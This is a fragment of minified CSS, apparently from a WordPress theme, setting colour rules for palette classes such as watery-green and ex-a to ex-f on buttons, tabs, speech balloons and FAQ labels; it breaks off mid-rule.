.has-watery-green-border-color{border-color:#ebf8f4}html .body .btn-wrap.has-watery-green-background-color>a{background-color:#ebf8f4}html .body .btn-wrap.has-watery-green-color>a{color:#ebf8f4}html .body .btn-wrap.has-watery-green-border-color>a{border-color:#ebf8f4}html .body .bb-tab.has-watery-green-border-color .bb-label{background-color:#ebf8f4}html .body .toggle-wrap.has-watery-green-border-color:not(.not-nested-style) .toggle-button{background-color:#ebf8f4}html .body .toggle-wrap.has-watery-green-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-watery-green-border-color:not(.not-nested-style) .toggle-content{border-color:#ebf8f4}html .body .toggle-wrap.has-watery-green-background-color:not(.not-nested-style) .toggle-content{background-color:#ebf8f4}html .body .toggle-wrap.has-watery-green-color:not(.not-nested-style) .toggle-content{color:#ebf8f4}html .body .iconlist-box.has-watery-green-icon-color li::before{color:#ebf8f4}.micro-text.has-watery-green-color{color:#ebf8f4}html .body .micro-balloon.has-watery-green-color{color:#ebf8f4}html .body .micro-balloon.has-watery-green-background-color{background-color:#ebf8f4;border-color:transparent}html .body .micro-balloon.has-watery-green-background-color.micro-bottom::after{border-bottom-color:#ebf8f4;border-top-color:transparent}html .body .micro-balloon.has-watery-green-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-watery-green-background-color::after{border-top-color:#ebf8f4}html .body .micro-balloon.has-border-color.has-watery-green-border-color{border-color:#ebf8f4}html .body .micro-balloon.micro-top.has-watery-green-border-color::before{border-top-color:#ebf8f4}html .body .micro-balloon.micro-bottom.has-watery-green-border-color::before{border-bottom-color:#ebf8f4}html .body .caption-box.has-watery-green-border-color:not(.not-nested-style) .box-label{background-color:#ebf8f4}html .body .tab-caption-box.has-watery-green-border-color:not(.not-nested-style) .box-label{background-color:#ebf8f4}html .body .tab-caption-box.has-watery-green-border-color:not(.not-nested-style) .box-content{border-color:#ebf8f4}html .body .tab-caption-box.has-watery-green-background-color:not(.not-nested-style) .box-content{background-color:#ebf8f4}html .body .tab-caption-box.has-watery-green-color:not(.not-nested-style) .box-content{color:#ebf8f4}html .body .label-box.has-watery-green-border-color:not(.not-nested-style) .box-content{border-color:#ebf8f4}html .body .label-box.has-watery-green-background-color:not(.not-nested-style) .box-content{background-color:#ebf8f4}html .body .label-box.has-watery-green-color:not(.not-nested-style) .box-content{color:#ebf8f4}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-watery-green-background-color{background-color:#ebf8f4}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-watery-green-color{color:#ebf8f4}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-watery-green-border-color{border-color:#ebf8f4}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-watery-green-border-color::before{border-right-color:#ebf8f4}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-watery-green-border-color::before{border-left-color:#ebf8f4}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-watery-green-background-color::after{border-right-color:#ebf8f4}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-watery-green-background-color::after{border-left-color:#ebf8f4}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-watery-green-background-color{background-color:#ebf8f4}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-watery-green-border-color{border-color:#ebf8f4}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-watery-green-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-watery-green-border-color::after{border-color:#ebf8f4}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-watery-green-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-watery-green-background-color::after{background-color:#ebf8f4}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-watery-green-border-color::before{border-color:#ebf8f4}html .body .timeline-box.has-watery-green-point-color:not(.not-nested-style) .timeline-item::before{background-color:#ebf8f4}.has-watery-green-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#ebf8f4}html .body .has-watery-green-question-color:not(.not-nested-style) .faq-question-label{color:#ebf8f4}html .body .has-watery-green-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#ebf8f4}html .body .has-watery-green-answer-color:not(.not-nested-style) .faq-answer-label{color:#ebf8f4}html .body .is-style-square.has-watery-green-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#ebf8f4}html .body .is-style-square.has-watery-green-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#ebf8f4}html .body .has-ex-a-background-color{background-color:#fff}html .body .has-ex-a-color{color:#fff}html .body .has-ex-a-border-color{border-color:#fff}html .body .btn-wrap.has-ex-a-background-color>a{background-color:#fff}html .body .btn-wrap.has-ex-a-color>a{color:#fff}html .body .btn-wrap.has-ex-a-border-color>a{border-color:#fff}html .body .bb-tab.has-ex-a-border-color .bb-label{background-color:#fff}html .body .toggle-wrap.has-ex-a-border-color:not(.not-nested-style) .toggle-button{background-color:#fff}html .body .toggle-wrap.has-ex-a-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-ex-a-border-color:not(.not-nested-style) .toggle-content{border-color:#fff}html .body .toggle-wrap.has-ex-a-background-color:not(.not-nested-style) .toggle-content{background-color:#fff}html .body .toggle-wrap.has-ex-a-color:not(.not-nested-style) .toggle-content{color:#fff}html .body .iconlist-box.has-ex-a-icon-color li::before{color:#fff}.micro-text.has-ex-a-color{color:#fff}html .body .micro-balloon.has-ex-a-color{color:#fff}html .body .micro-balloon.has-ex-a-background-color{background-color:#fff;border-color:transparent}html .body .micro-balloon.has-ex-a-background-color.micro-bottom::after{border-bottom-color:#fff;border-top-color:transparent}html .body .micro-balloon.has-ex-a-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-ex-a-background-color::after{border-top-color:#fff}html .body .micro-balloon.has-border-color.has-ex-a-border-color{border-color:#fff}html .body .micro-balloon.micro-top.has-ex-a-border-color::before{border-top-color:#fff}html .body .micro-balloon.micro-bottom.has-ex-a-border-color::before{border-bottom-color:#fff}html .body .caption-box.has-ex-a-border-color:not(.not-nested-style) .box-label{background-color:#fff}html .body .tab-caption-box.has-ex-a-border-color:not(.not-nested-style) .box-label{background-color:#fff}html .body .tab-caption-box.has-ex-a-border-color:not(.not-nested-style) .box-content{border-color:#fff}html .body .tab-caption-box.has-ex-a-background-color:not(.not-nested-style) .box-content{background-color:#fff}html .body .tab-caption-box.has-ex-a-color:not(.not-nested-style) .box-content{color:#fff}html .body .label-box.has-ex-a-border-color:not(.not-nested-style) .box-content{border-color:#fff}html .body .label-box.has-ex-a-background-color:not(.not-nested-style) .box-content{background-color:#fff}html .body .label-box.has-ex-a-color:not(.not-nested-style) .box-content{color:#fff}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-ex-a-background-color{background-color:#fff}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-ex-a-color{color:#fff}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-ex-a-border-color{border-color:#fff}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-ex-a-border-color::before{border-right-color:#fff}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-ex-a-border-color::before{border-left-color:#fff}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-ex-a-background-color::after{border-right-color:#fff}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-ex-a-background-color::after{border-left-color:#fff}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-ex-a-background-color{background-color:#fff}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-ex-a-border-color{border-color:#fff}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-a-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-a-border-color::after{border-color:#fff}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-a-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-a-background-color::after{background-color:#fff}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-a-border-color::before{border-color:#fff}html .body .timeline-box.has-ex-a-point-color:not(.not-nested-style) .timeline-item::before{background-color:#fff}.has-ex-a-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#fff}html .body .has-ex-a-question-color:not(.not-nested-style) .faq-question-label{color:#fff}html .body .has-ex-a-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#fff}html .body .has-ex-a-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff}html .body .is-style-square.has-ex-a-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#fff}html .body .is-style-square.has-ex-a-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#fff}html .body .has-ex-b-background-color{background-color:#fff}html .body .has-ex-b-color{color:#fff}html .body .has-ex-b-border-color{border-color:#fff}html .body .btn-wrap.has-ex-b-background-color>a{background-color:#fff}html .body .btn-wrap.has-ex-b-color>a{color:#fff}html .body .btn-wrap.has-ex-b-border-color>a{border-color:#fff}html .body .bb-tab.has-ex-b-border-color .bb-label{background-color:#fff}html .body .toggle-wrap.has-ex-b-border-color:not(.not-nested-style) .toggle-button{background-color:#fff}html .body .toggle-wrap.has-ex-b-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-ex-b-border-color:not(.not-nested-style) .toggle-content{border-color:#fff}html .body .toggle-wrap.has-ex-b-background-color:not(.not-nested-style) .toggle-content{background-color:#fff}html .body .toggle-wrap.has-ex-b-color:not(.not-nested-style) .toggle-content{color:#fff}html .body .iconlist-box.has-ex-b-icon-color li::before{color:#fff}.micro-text.has-ex-b-color{color:#fff}html .body .micro-balloon.has-ex-b-color{color:#fff}html .body .micro-balloon.has-ex-b-background-color{background-color:#fff;border-color:transparent}html .body .micro-balloon.has-ex-b-background-color.micro-bottom::after{border-bottom-color:#fff;border-top-color:transparent}html .body .micro-balloon.has-ex-b-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-ex-b-background-color::after{border-top-color:#fff}html .body .micro-balloon.has-border-color.has-ex-b-border-color{border-color:#fff}html .body .micro-balloon.micro-top.has-ex-b-border-color::before{border-top-color:#fff}html .body .micro-balloon.micro-bottom.has-ex-b-border-color::before{border-bottom-color:#fff}html .body .caption-box.has-ex-b-border-color:not(.not-nested-style) .box-label{background-color:#fff}html .body .tab-caption-box.has-ex-b-border-color:not(.not-nested-style) .box-label{background-color:#fff}html .body .tab-caption-box.has-ex-b-border-color:not(.not-nested-style) .box-content{border-color:#fff}html .body .tab-caption-box.has-ex-b-background-color:not(.not-nested-style) .box-content{background-color:#fff}html .body .tab-caption-box.has-ex-b-color:not(.not-nested-style) .box-content{color:#fff}html .body .label-box.has-ex-b-border-color:not(.not-nested-style) .box-content{border-color:#fff}html .body .label-box.has-ex-b-background-color:not(.not-nested-style) .box-content{background-color:#fff}html .body .label-box.has-ex-b-color:not(.not-nested-style) .box-content{color:#fff}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-ex-b-background-color{background-color:#fff}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-ex-b-color{color:#fff}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-ex-b-border-color{border-color:#fff}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-ex-b-border-color::before{border-right-color:#fff}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-ex-b-border-color::before{border-left-color:#fff}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-ex-b-background-color::after{border-right-color:#fff}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-ex-b-background-color::after{border-left-color:#fff}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-ex-b-background-color{background-color:#fff}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-ex-b-border-color{border-color:#fff}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-b-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-b-border-color::after{border-color:#fff}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-b-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-b-background-color::after{background-color:#fff}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-b-border-color::before{border-color:#fff}html .body .timeline-box.has-ex-b-point-color:not(.not-nested-style) .timeline-item::before{background-color:#fff}.has-ex-b-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#fff}html .body .has-ex-b-question-color:not(.not-nested-style) .faq-question-label{color:#fff}html .body .has-ex-b-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#fff}html .body .has-ex-b-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff}html .body .is-style-square.has-ex-b-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#fff}html .body .is-style-square.has-ex-b-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#fff}html .body .has-ex-c-background-color{background-color:#fff}html .body .has-ex-c-color{color:#fff}html .body .has-ex-c-border-color{border-color:#fff}html .body .btn-wrap.has-ex-c-background-color>a{background-color:#fff}html .body .btn-wrap.has-ex-c-color>a{color:#fff}html .body .btn-wrap.has-ex-c-border-color>a{border-color:#fff}html .body .bb-tab.has-ex-c-border-color .bb-label{background-color:#fff}html .body .toggle-wrap.has-ex-c-border-color:not(.not-nested-style) .toggle-button{background-color:#fff}html .body .toggle-wrap.has-ex-c-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-ex-c-border-color:not(.not-nested-style) .toggle-content{border-color:#fff}html .body .toggle-wrap.has-ex-c-background-color:not(.not-nested-style) .toggle-content{background-color:#fff}html .body .toggle-wrap.has-ex-c-color:not(.not-nested-style) .toggle-content{color:#fff}html .body .iconlist-box.has-ex-c-icon-color li::before{color:#fff}.micro-text.has-ex-c-color{color:#fff}html .body .micro-balloon.has-ex-c-color{color:#fff}html .body .micro-balloon.has-ex-c-background-color{background-color:#fff;border-color:transparent}html .body .micro-balloon.has-ex-c-background-color.micro-bottom::after{border-bottom-color:#fff;border-top-color:transparent}html .body .micro-balloon.has-ex-c-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-ex-c-background-color::after{border-top-color:#fff}html .body .micro-balloon.has-border-color.has-ex-c-border-color{border-color:#fff}html .body .micro-balloon.micro-top.has-ex-c-border-color::before{border-top-color:#fff}html .body .micro-balloon.micro-bottom.has-ex-c-border-color::before{border-bottom-color:#fff}html .body .caption-box.has-ex-c-border-color:not(.not-nested-style) .box-label{background-color:#fff}html .body .tab-caption-box.has-ex-c-border-color:not(.not-nested-style) .box-label{background-color:#fff}html .body .tab-caption-box.has-ex-c-border-color:not(.not-nested-style) .box-content{border-color:#fff}html .body .tab-caption-box.has-ex-c-background-color:not(.not-nested-style) .box-content{background-color:#fff}html .body .tab-caption-box.has-ex-c-color:not(.not-nested-style) .box-content{color:#fff}html .body .label-box.has-ex-c-border-color:not(.not-nested-style) .box-content{border-color:#fff}html .body .label-box.has-ex-c-background-color:not(.not-nested-style) .box-content{background-color:#fff}html .body .label-box.has-ex-c-color:not(.not-nested-style) .box-content{color:#fff}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-ex-c-background-color{background-color:#fff}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-ex-c-color{color:#fff}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-ex-c-border-color{border-color:#fff}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-ex-c-border-color::before{border-right-color:#fff}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-ex-c-border-color::before{border-left-color:#fff}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-ex-c-background-color::after{border-right-color:#fff}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-ex-c-background-color::after{border-left-color:#fff}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-ex-c-background-color{background-color:#fff}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-ex-c-border-color{border-color:#fff}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-c-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-c-border-color::after{border-color:#fff}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-c-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-c-background-color::after{background-color:#fff}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-c-border-color::before{border-color:#fff}html .body .timeline-box.has-ex-c-point-color:not(.not-nested-style) .timeline-item::before{background-color:#fff}.has-ex-c-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#fff}html .body .has-ex-c-question-color:not(.not-nested-style) .faq-question-label{color:#fff}html .body .has-ex-c-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#fff}html .body .has-ex-c-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff}html .body .is-style-square.has-ex-c-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#fff}html .body .is-style-square.has-ex-c-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#fff}html .body .has-ex-d-background-color{background-color:#fff}html .body .has-ex-d-color{color:#fff}html .body .has-ex-d-border-color{border-color:#fff}html .body .btn-wrap.has-ex-d-background-color>a{background-color:#fff}html .body .btn-wrap.has-ex-d-color>a{color:#fff}html .body .btn-wrap.has-ex-d-border-color>a{border-color:#fff}html .body .bb-tab.has-ex-d-border-color .bb-label{background-color:#fff}html .body .toggle-wrap.has-ex-d-border-color:not(.not-nested-style) .toggle-button{background-color:#fff}html .body .toggle-wrap.has-ex-d-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-ex-d-border-color:not(.not-nested-style) .toggle-content{border-color:#fff}html .body .toggle-wrap.has-ex-d-background-color:not(.not-nested-style) .toggle-content{background-color:#fff}html .body .toggle-wrap.has-ex-d-color:not(.not-nested-style) .toggle-content{color:#fff}html .body .iconlist-box.has-ex-d-icon-color li::before{color:#fff}.micro-text.has-ex-d-color{color:#fff}html .body .micro-balloon.has-ex-d-color{color:#fff}html .body .micro-balloon.has-ex-d-background-color{background-color:#fff;border-color:transparent}html .body .micro-balloon.has-ex-d-background-color.micro-bottom::after{border-bottom-color:#fff;border-top-color:transparent}html .body .micro-balloon.has-ex-d-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-ex-d-background-color::after{border-top-color:#fff}html .body .micro-balloon.has-border-color.has-ex-d-border-color{border-color:#fff}html .body .micro-balloon.micro-top.has-ex-d-border-color::before{border-top-color:#fff}html .body .micro-balloon.micro-bottom.has-ex-d-border-color::before{border-bottom-color:#fff}html .body .caption-box.has-ex-d-border-color:not(.not-nested-style) .box-label{background-color:#fff}html .body .tab-caption-box.has-ex-d-border-color:not(.not-nested-style) .box-label{background-color:#fff}html .body .tab-caption-box.has-ex-d-border-color:not(.not-nested-style) .box-content{border-color:#fff}html .body .tab-caption-box.has-ex-d-background-color:not(.not-nested-style) .box-content{background-color:#fff}html .body .tab-caption-box.has-ex-d-color:not(.not-nested-style) .box-content{color:#fff}html .body .label-box.has-ex-d-border-color:not(.not-nested-style) .box-content{border-color:#fff}html .body .label-box.has-ex-d-background-color:not(.not-nested-style) .box-content{background-color:#fff}html .body .label-box.has-ex-d-color:not(.not-nested-style) .box-content{color:#fff}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-ex-d-background-color{background-color:#fff}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-ex-d-color{color:#fff}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-ex-d-border-color{border-color:#fff}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-ex-d-border-color::before{border-right-color:#fff}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-ex-d-border-color::before{border-left-color:#fff}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-ex-d-background-color::after{border-right-color:#fff}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-ex-d-background-color::after{border-left-color:#fff}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-ex-d-background-color{background-color:#fff}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-ex-d-border-color{border-color:#fff}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-d-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-d-border-color::after{border-color:#fff}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-d-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-d-background-color::after{background-color:#fff}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-d-border-color::before{border-color:#fff}html .body .timeline-box.has-ex-d-point-color:not(.not-nested-style) .timeline-item::before{background-color:#fff}.has-ex-d-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#fff}html .body .has-ex-d-question-color:not(.not-nested-style) .faq-question-label{color:#fff}html .body .has-ex-d-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#fff}html .body .has-ex-d-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff}html .body .is-style-square.has-ex-d-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#fff}html .body .is-style-square.has-ex-d-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#fff}html .body .has-ex-e-background-color{background-color:#fff}html .body .has-ex-e-color{color:#fff}html .body .has-ex-e-border-color{border-color:#fff}html .body .btn-wrap.has-ex-e-background-color>a{background-color:#fff}html .body .btn-wrap.has-ex-e-color>a{color:#fff}html .body .btn-wrap.has-ex-e-border-color>a{border-color:#fff}html .body .bb-tab.has-ex-e-border-color .bb-label{background-color:#fff}html .body .toggle-wrap.has-ex-e-border-color:not(.not-nested-style) .toggle-button{background-color:#fff}html .body .toggle-wrap.has-ex-e-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-ex-e-border-color:not(.not-nested-style) .toggle-content{border-color:#fff}html .body .toggle-wrap.has-ex-e-background-color:not(.not-nested-style) .toggle-content{background-color:#fff}html .body .toggle-wrap.has-ex-e-color:not(.not-nested-style) .toggle-content{color:#fff}html .body .iconlist-box.has-ex-e-icon-color li::before{color:#fff}.micro-text.has-ex-e-color{color:#fff}html .body .micro-balloon.has-ex-e-color{color:#fff}html .body .micro-balloon.has-ex-e-background-color{background-color:#fff;border-color:transparent}html .body .micro-balloon.has-ex-e-background-color.micro-bottom::after{border-bottom-color:#fff;border-top-color:transparent}html .body .micro-balloon.has-ex-e-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-ex-e-background-color::after{border-top-color:#fff}html .body .micro-balloon.has-border-color.has-ex-e-border-color{border-color:#fff}html .body .micro-balloon.micro-top.has-ex-e-border-color::before{border-top-color:#fff}html .body .micro-balloon.micro-bottom.has-ex-e-border-color::before{border-bottom-color:#fff}html .body .caption-box.has-ex-e-border-color:not(.not-nested-style) .box-label{background-color:#fff}html .body .tab-caption-box.has-ex-e-border-color:not(.not-nested-style) .box-label{background-color:#fff}html .body .tab-caption-box.has-ex-e-border-color:not(.not-nested-style) .box-content{border-color:#fff}html .body .tab-caption-box.has-ex-e-background-color:not(.not-nested-style) .box-content{background-color:#fff}html .body .tab-caption-box.has-ex-e-color:not(.not-nested-style) .box-content{color:#fff}html .body .label-box.has-ex-e-border-color:not(.not-nested-style) .box-content{border-color:#fff}html .body .label-box.has-ex-e-background-color:not(.not-nested-style) .box-content{background-color:#fff}html .body .label-box.has-ex-e-color:not(.not-nested-style) .box-content{color:#fff}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-ex-e-background-color{background-color:#fff}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-ex-e-color{color:#fff}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-ex-e-border-color{border-color:#fff}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-ex-e-border-color::before{border-right-color:#fff}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-ex-e-border-color::before{border-left-color:#fff}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-ex-e-background-color::after{border-right-color:#fff}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-ex-e-background-color::after{border-left-color:#fff}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-ex-e-background-color{background-color:#fff}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-ex-e-border-color{border-color:#fff}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-e-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-e-border-color::after{border-color:#fff}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-e-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-e-background-color::after{background-color:#fff}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-e-border-color::before{border-color:#fff}html .body .timeline-box.has-ex-e-point-color:not(.not-nested-style) .timeline-item::before{background-color:#fff}.has-ex-e-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#fff}html .body .has-ex-e-question-color:not(.not-nested-style) .faq-question-label{color:#fff}html .body .has-ex-e-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#fff}html .body .has-ex-e-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff}html .body .is-style-square.has-ex-e-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#fff}html .body .is-style-square.has-ex-e-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#fff}html .body .has-ex-f-background-color{background-color:#fff}html .body .has-ex-f-color{color:#fff}html .body .has-ex-f-border-color{border-color:#fff}html .body .btn-wrap.has-ex-f-background-color>a{background-color:#fff}html .body .btn-wrap.has-ex-f-color>a{color:#fff}html .body .btn-wrap.has-ex-f-border-color>a{border-color:#fff}html .body .bb-tab.has-ex-f-border-color .bb-label{background-color:#fff}html .body .toggle-wrap.has-ex-f-border-color:not(.not-nested-style) .toggle-button{background-color:#fff}html .body .toggle-wrap.has-ex-f-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-ex-f-border-color:not(.not-nested-style) .toggle-content{border-color:#fff}html .body .toggle-wrap.has-ex-f-background-color:not(.not-nested-style) .toggle-content{background-color:#fff}html .body .toggle-wrap.has-ex-f-color:not(.not-nested-style) .toggle-content{color:#fff}html .body .iconlist-box.has-ex-f-icon-color li::before{color:#fff}.micro-text.has-ex-f-color{color:#fff}html .body .micro-balloon.has-ex-f-color{color:#fff}html .body .micro-balloon.has-ex-f-background-color{background-color:#fff;border-color:transparent}html .body .micro-balloon.has-ex-f-background-color.micro-bottom::after{border-bottom-color:#fff;border-top-color:transparent}html .body .micro-balloon.has-ex-f-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-ex-f-background-color::after{border-top-color:#fff}html .body .micro-balloon.has-border-color.has-ex-f-border-color{border-color:#fff}html .body .micro-balloon.micro-top.has-ex-f-border-color::before{border-top-color:#fff}html .body .micro-balloon.micro-bottom.has-ex-f-border-color::before{border-bottom-color:#fff}html .body .caption-box.has-ex-f-border-color:not(.not-nested-style) .box-label{background-color:#fff}html .body .tab-caption-box.has-ex-f-border-color:not(.not-nested-style) .box-label{background-color:#fff}html .body .tab-caption-box.has-ex-f-border-color:not(.not-nested-style) .box-content{border-color:#fff}html .body .tab-caption-box.has-ex-f-background-color:not(.not-nested-style) .box-content{background-color:#fff}html .body .tab-caption-box.has-ex-f-color:not(.not-nested-style) .box-content{color:#fff}html .body .label-box.has-ex-f-border-color:not(.not-nested-style) .box-content{border-color:#fff}html .body .label-box.has-ex-f-background-color:not(.not-nested-style) .box-content{background-color:#fff}html .body .label-box.has-ex-f-color:not(.not-nested-style) .box-content{color:#fff}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-ex-f-background-color{background-color:#fff}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-ex-f-color{color:#fff}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-ex-f-border-color{border-color:#fff}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-ex-f-border-color::before{border-right-color:#fff}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-ex-f-border-color::before{border-left-color:#fff}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-ex-f-background-color::after{border-right-color:#fff}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-ex-f-background-color::after{border-left-color:#fff}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) 